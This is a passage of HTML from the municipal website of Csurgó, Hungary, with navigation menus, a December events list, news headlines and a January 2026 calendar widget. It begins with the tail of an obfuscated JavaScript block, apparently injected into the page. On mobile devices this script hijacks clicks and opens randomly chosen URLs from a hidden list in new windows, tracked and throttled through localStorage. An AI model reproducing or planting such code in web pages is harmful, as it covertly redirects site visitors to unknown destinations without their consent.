i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div>



	</article>



    				</div>
                </div>
    		</div>
                                </div>

                        <div class="rt-sidebar-wrapper rt-grid-3 ">
            <div class="rt-sidebar-block">
                <div id="rt-sidebar-a">
                     			            <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Almenük</h2>			</div>
	                		                	<div class="module-content">
	                		<ul class="nav menu">
<li class="item-260"><a href="/hu/turizmus/csurgo-bemutatkozik/hires-csurgoiak" >Híres csurgóiak</a></li><li class="item-261"><a href="/hu/turizmus/csurgo-bemutatkozik/civil-szervezetek" >Civil szervezetek</a></li><li class="item-262"><a href="/hu/turizmus/csurgo-bemutatkozik/egyhazak" >Egyházak</a></li><li class="item-263"><a href="/hu/turizmus/csurgo-bemutatkozik/testvervarosaink" >Testvérvárosaink</a></li></ul>
	                	</div>
                	</div>
           </div>
	 			            <div class="rt-block menu-aa menu-hu-aa">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Menü</h2>			</div>
	                		                	<div class="module-content">
	                		<ul class="nav menu">
<li class="item-303 divider deeper parent"><span class="separator">
	Városháza</span>
<ul class="nav-child unstyled small"><li class="item-304"><a href="/hu/varoshaza-aa/polgarmesteri-koszonto" >Polgármesteri köszöntő</a></li><li class="item-305"><a href="/hu/varoshaza-aa/kozos-onkormanyzati-hivatal" >Közös Önkormányzati Hivatal</a></li><li class="item-308"><a href="/hu/varoshaza-aa/nemzetisegi-onkormanyzat" >Nemzetiségi Önkormányzat</a></li><li class="item-306"><a href="/hu/varoshaza-aa/a-kepviselotestulet" >A képviselőtestület</a></li><li class="item-309"><a href="/hu/varoshaza-aa/fogadoorak" >Fogadóórák</a></li><li class="item-307"><a href="/hu/varoshaza-aa/bizottsagok" >Bizottságok</a></li><li class="item-310"><a href="/hu/varoshaza-aa/szervezeti-felepites" >Szervezeti felépítés</a></li></ul></li><li class="item-311 divider deeper parent"><span class="separator">
	Turizmus</span>
<ul class="nav-child unstyled small"><li class="item-312 deeper parent"><a href="/hu/turizmus-aa/csurgo-bemutatkozik" >Csurgó bemutatkozik</a><ul class="nav-child unstyled small"><li class="item-313"><a href="/hu/turizmus-aa/csurgo-bemutatkozik/hires-csurgoiak" >Híres csurgóiak</a></li><li class="item-314"><a href="/hu/turizmus-aa/csurgo-bemutatkozik/civil-szervezetek" >Civil szervezetek</a></li><li class="item-315"><a href="/hu/turizmus-aa/csurgo-bemutatkozik/egyhazak" >Egyházak</a></li><li class="item-316"><a href="/hu/turizmus-aa/csurgo-bemutatkozik/testvervarosaink" >Testvérvárosaink</a></li></ul></li><li class="item-317 divider deeper parent"><span class="separator">
	Étkezés, szállás, szabadidő</span>
<ul class="nav-child unstyled small"><li class="item-318"><a href="/hu/turizmus-aa/etkezes-szallas-szabadido/etkezes" >Étkezés</a></li><li class="item-319"><a href="/hu/turizmus-aa/etkezes-szallas-szabadido/szallas" >Szállás</a></li><li class="item-320"><a href="/hu/turizmus-aa/etkezes-szallas-szabadido/szabadido" >Szabadidő</a></li></ul></li><li class="item-321"><a href="/hu/turizmus-aa/eves-esemenynaptar/események%20évenként/2026/-" >Éves eseménynaptár</a></li><li class="item-322 divider deeper parent"><span class="separator">
	Fesztiválok</span>
<ul class="nav-child unstyled small"><li class="item-323"><a href="/hu/turizmus-aa/fesztivalok/csuszafesztival" >Csuszafesztivál</a></li><li class="item-324"><a href="/hu/turizmus-aa/fesztivalok/oszi-fesztival" >Őszi fesztivál</a></li><li class="item-325"><a href="/hu/turizmus-aa/fesztivalok/festetics-varosok-talalkozoja" >Festetics Városok Találkozója</a></li></ul></li><li class="item-326 divider deeper parent"><span class="separator">
	Sport</span>
<ul class="nav-child unstyled small"><li class="item-327"><a href="/hu/turizmus-aa/sport/csurgoi-kezilabda-klub" >Csurgói Kézilabda Klub</a></li><li class="item-328"><a href="/hu/turizmus-aa/sport/csurgoi-noi-kezilabda-club" >Csurgói Női Kézilabda Club</a></li><li class="item-329"><a href="/hu/turizmus-aa/sport/csurgoi-torna-klub" >Csurgói Torna Klub</a></li><li class="item-330"><a href="/hu/turizmus-aa/sport/csurgo-uszo-se" >Csurgó Úszó SE</a></li></ul></li><li class="item-331"><a href="/hu/turizmus-aa/fotogaleria" >Fotógaléria</a></li><li class="item-332 divider deeper parent"><span class="separator">
	Zis-tó</span>
<ul class="nav-child unstyled small"><li class="item-333"><a href="/hu/turizmus-aa/zis-to/zis-toert-szabadidos-egyesulet" >Zis-Tóért Szabadidős Egyesület</a></li><li class="item-334"><a href="/hu/turizmus-aa/zis-to/horgaszat" >Horgászat</a></li><li class="item-335"><a href="/hu/turizmus-aa/zis-to/tortenete" >Története</a></li></ul></li></ul></li><li class="item-336 divider deeper parent"><span class="separator">
	Ügyintézés</span>
<ul class="nav-child unstyled small"><li class="item-342 divider deeper parent"><span class="separator">
	Önkormányzatok</span>
<ul class="nav-child unstyled small"><li class="item-344"><a href="/hu/ugyintezes-aa/onkormanyzatok/porrog-kozseg-onkormanyzata" >Porrog Község Önkormányzata</a></li><li class="item-345"><a href="/hu/ugyintezes-aa/onkormanyzatok/porrogszentkiraly-kozseg-onkormanyzata" >Porrogszentkirály Község Önkormányzata</a></li><li class="item-346"><a href="/hu/ugyintezes-aa/onkormanyzatok/porrogszentpal-kozseg-onkormanyzata" >Porrogszentpál Község Önkormányzata</a></li><li class="item-347"><a href="/hu/ugyintezes-aa/onkormanyzatok/somogybukkosd-kozseg-onkormanyzata" >Somogybükkösd Község Önkormányzata</a></li><li class="item-348"><a href="/hu/ugyintezes-aa/onkormanyzatok/somogycsicso-kozseg-onkormanyzata" >Somogycsicsó Község Önkormányzata</a></li><li class="item-343"><a href="/hu/ugyintezes-aa/onkormanyzatok/csurgonagymarton-kozseg-onkormanyzata" >Csurgónagymarton Község Önkormányzata</a></li><li class="item-349"><a href="/hu/ugyintezes-aa/onkormanyzatok/szenta-kozseg-onkormanyzata" >Szenta Község Önkormányzata</a></li></ul></li><li class="item-337"><a href="/hu/ugyintezes-aa/jegyzoi-koszonto" >Jegyzői köszöntő</a></li><li class="item-338"><a href="/hu/ugyintezes-aa/onkormanyzati-iroda" >Önkormányzati Iroda</a></li><li class="item-339"><a href="/hu/ugyintezes-aa/kozgazdasagi-iroda" >Közgazdasági Iroda</a></li><li class="item-340"><a href="/hu/ugyintezes-aa/beruhazasi-es-muszaki-iroda" >Beruházási és Műszaki Iroda</a></li><li class="item-350"><a href="/hu/ugyintezes-aa/tarsulasok" >Társulások</a></li><li class="item-351"><a href="/hu/ugyintezes-aa/dokumentumtar" >Dokumentumtár</a></li></ul></li><li class="item-352 divider deeper parent"><span class="separator">
	Intézmények</span>
<ul class="nav-child unstyled small"><li class="item-353"><a href="/hu/intezmenyek-aa/egeszsegugy" >Egészségügy</a></li><li class="item-354"><a href="/hu/intezmenyek-aa/kozmuvelodes" >Közművelődés</a></li><li class="item-357"><a href="/hu/intezmenyek-aa/csurgoi-sportcsarnok-kft" >Csurgói Sportcsarnok Kft.</a></li><li class="item-355"><a href="/hu/intezmenyek-aa/oktatas" >Oktatás</a></li><li class="item-358"><a href="/hu/intezmenyek-aa/csurgo-varosi-kispiac" >Csurgó Városi Kispiac</a></li><li class="item-356"><a href="/hu/intezmenyek-aa/szocialis" >Szociális</a></li><li class="item-359"><a href="/hu/intezmenyek-aa/csurgoi-varosgazdalkodasi-kft" >Csurgói Városgazdálkodási Kft.</a></li></ul></li><li class="item-360 divider deeper parent"><span class="separator">
	Gazdaság</span>
<ul class="nav-child unstyled small"><li class="item-361"><a href="/hu/gazdasag-aa/gazdalkodasra-vonatkozo-adatok" >Gazdálkodásra vonatkozó adatok</a></li><li class="item-362"><a href="/hu/gazdasag-aa/befektetoknek" >Befektetőknek</a></li><li class="item-364"><a href="/hu/gazdasag-aa/folyamatban-levo-palyazatok" >Folyamatban lévő pályázatok</a></li><li class="item-363"><a href="/hu/gazdasag-aa/lezarult-palyazatok" >Lezárult pályázatok</a></li><li class="item-365"><a href="/hu/gazdasag-aa/fejlesztesi-tervek" >Fejlesztési tervek</a></li></ul></li><li class="item-366"><a href="/hu/hirek-aa" >Hírek</a></li><li class="item-368 divider deeper parent"><span class="separator">
	Hasznos tudnivalók</span>
<ul class="nav-child unstyled small"><li class="item-369"><a href="/hu/hasznos-tudnivalok-aa/utazas-a-varosba" >Utazás a városba</a></li><li class="item-370"><a href="/hu/hasznos-tudnivalok-aa/helyi-kozlekedes" >Helyi közlekedés</a></li><li class="item-371"><a href="/hu/hasznos-tudnivalok-aa/interaktiv-terkep" >Interaktív térkép</a></li><li class="item-394"><a href="/hu/hasznos-tudnivalok-aa/kozerdeku-adatok" >Közérdekű adatok</a></li></ul></li></ul>
	                	</div>
                	</div>
           </div>
	 			            <div class="rt-block event-aa">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Események</h2>			</div>
	                		                	<div class="module-content">
	                		<table class="mod_events_latest_table" width="100%" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td class="mod_events_latest_first"><span class="mod_events_latest_date">P dec. 19 @12:00AM</span><br />
<span class="mod_events_latest_content"><a href="/hu/turizmus/eves-esemenynaptar/esemény%20részletei/478/-/muzeumi-adventi-ablakok"  target="_top" >Múzeumi adventi ablakok</a></span></td></tr>
<tr><td class="mod_events_latest"><span class="mod_events_latest_date">Szo dec. 20 @12:00AM</span><br />
<span class="mod_events_latest_content"><a href="/hu/turizmus/eves-esemenynaptar/esemény%20részletei/499/-/harmonia-korus-karacsonyi-koncert"  target="_top" >Harmónia Kórus - Karácsonyi koncert</a></span></td></tr>
<tr><td class="mod_events_latest"><span class="mod_events_latest_date">Szo dec. 20 @12:00AM</span><br />
<span class="mod_events_latest_content"><a href="/hu/turizmus/eves-esemenynaptar/esemény%20részletei/478/-/muzeumi-adventi-ablakok"  target="_top" >Múzeumi adventi ablakok</a></span></td></tr>
<tr><td class="mod_events_latest"><span class="mod_events_latest_date">V dec. 21 @12:00AM</span><br />
<span class="mod_events_latest_content"><a href="/hu/turizmus/eves-esemenynaptar/esemény%20részletei/478/-/muzeumi-adventi-ablakok"  target="_top" >Múzeumi adventi ablakok</a></span></td></tr>
<tr><td class="mod_events_latest"><span class="mod_events_latest_date">H dec. 22 @12:00AM</span><br />
<span class="mod_events_latest_content"><a href="/hu/turizmus/eves-esemenynaptar/esemény%20részletei/478/-/muzeumi-adventi-ablakok"  target="_top" >Múzeumi adventi ablakok</a></span></td></tr>
<tr><td class="mod_events_latest"><span class="mod_events_latest_date">K dec. 23 @12:00AM</span><br />
<span class="mod_events_latest_content"><a href="/hu/turizmus/eves-esemenynaptar/esemény%20részletei/478/-/muzeumi-adventi-ablakok"  target="_top" >Múzeumi adventi ablakok</a></span></td></tr>
<tr><td class="mod_events_latest"><span class="mod_events_latest_date">Sze dec. 24 @12:00AM</span><br />
<span class="mod_events_latest_content"><a href="/hu/turizmus/eves-esemenynaptar/esemény%20részletei/478/-/muzeumi-adventi-ablakok"  target="_top" >Múzeumi adventi ablakok</a></span></td></tr>
<tr><td class="mod_events_latest"><span class="mod_events_latest_date">Sze dec. 31 @ 8:00PM</span> - <span class="mod_events_latest_date"></span><br />
<span class="mod_events_latest_content"><a href="/hu/turizmus/eves-esemenynaptar/esemény%20részletei/498/-/szilveszteri-bal"  target="_top" >Szilveszteri bál </a></span></td></tr>
</table>
	                	</div>
                	</div>
           </div>
	 			            <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Friss hírek</h2>			</div>
	                		                	<div class="module-content">
	                		
<div id="k2ModuleBox142" class="k2ItemsBlock">

	
	  <ul>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/hu/hirek/1-hirek/1558-top-plusz-3-1-3-23-so1-2024-00031-helyi-human-fejlesztesek-megvalositasa-a-csurgoi-jarasban">TOP_PLUSZ-3.1.3-23-SO1-2024-00031 "Helyi humán fejlesztések megvalósítása a Csurgói járásban"</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/hu/hirek/1-hirek/1557-in-memoriam-laczo-janos-1944-2026">In memoriam Laczó János 1944 - 2026</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even lastItem">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/hu/hirek/1-hirek/1556-in-memoriam-simon-mihaly-1961-2026">In memoriam Simon Mihály 1961-2026</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="clearList"></li>
  </ul>
  
	
	
</div>
	                	</div>
                	</div>
           </div>
	 			            <div class="rt-block box3 title1 eventcal">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Eseménynaptár</h2>			</div>
	                		                	<div class="module-content">
	                		<div style="margin:0px;padding:0px;border-width:0px;"><span id='testspan95' style='display:none'></span>
<div id="extcal_minical">
	<table cellspacing="1" cellpadding="0" style="width:100%; text-align:center;border: 1px solid rgb(190, 194, 195); background-color: rgb(255, 255, 255);">
		<tr>
			<td style="vertical-align: top;">			
				<table style="width:100%;" cellspacing="0" cellpadding="2" border="0" class="extcal_navbar">
					<tr>
						<td valign="middle" height="18" align="center">
							<img border="0" title="Előző hónap" alt="Előző hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowleft.gif" onmousedown="callNavigation('https://www.csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=95&amp;tmpl=component');" />
                		</td>
		                <td width="98%" valign="middle" nowrap="nowrap" height="18" align="center" class="extcal_month_label">
							<a href="/hu/turizmus/eves-esemenynaptar/Havi%20naptár/2026/1/-" style = "text-decoration:none;color:inherit;">Január 2026</a>
		                </td>
						<td valign="middle" height="18" align="center" style="margin: 0 auto; min-width: 4px;">
		                    <img border="0" title="Következő hónap" alt="Következő hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowright.gif" onmousedown="callNavigation('https://www.csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=2&amp;year=2026&amp;modid=95&amp;tmpl=component');" />
                		</td>
					</tr>
				</table>				<table style="width:100%;height:auto; " class="extcal_weekdays"><tr>
<td/>
<td  class='extcal_weekdays'>H</td>
<td  class='extcal_weekdays'>K</td>
<td  class='extcal_weekdays'>Sz</td>
<td  class='extcal_weekdays'>Cs</td>
<td  class='extcal_weekdays'>P</td>
<td  class='extcal_weekdays'><span class="saturday">Szo</span></td>
<td  class='extcal_weekdays'><span class="sunday">V</span></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2025/12/29/-"><img width='5' height='20' border='0' alt='week 1' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/1/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">1</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/2/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">2</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/3/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">3</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/4/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">4</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/5/-"><img width='5' height='20' border='0' alt='week 2' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/5/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">5</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/6/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">6</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/7/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">7</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/8/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">8</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/9/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">9</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/10/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">10</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/11/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">11</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/12/-"><img width='5' height='20' border='0' alt='week 3' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/12/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">12</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/13/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">13</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/14/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">14</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/15/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">15</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/16/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">16</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/17/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">17</a></td>
<td class='extcal_todaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/18/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">18</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/19/-"><img width='5' height='20' border='0' alt='week 4' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/19/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">19</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/20/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">20</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/21/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">21</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/22/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">22</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/23/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">23</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/24/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">24</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/25/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">25</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/26/-"><img width='5' height='20' border='0' alt='week 5' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/26/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">26</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/27/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">27</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/28/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">28</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/29/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">29</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/30/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">30</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/31/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">31</a></td>
<td class='extcal_othermonth'/>
</tr>
</table>
</td></tr></table></div>
<div id="extcal_minical">
	<table cellspacing="1" cellpadding="0" style="width:100%; text-align:center;border: 1px solid rgb(190, 194, 195); background-color: rgb(255, 255, 255);">
		<tr>
			<td style="vertical-align: top;">			
				<table style="width:100%;" cellspacing="0" cellpadding="2" border="0" class="extcal_navbar">
					<tr>
						<td valign="middle" height="18" align="center">
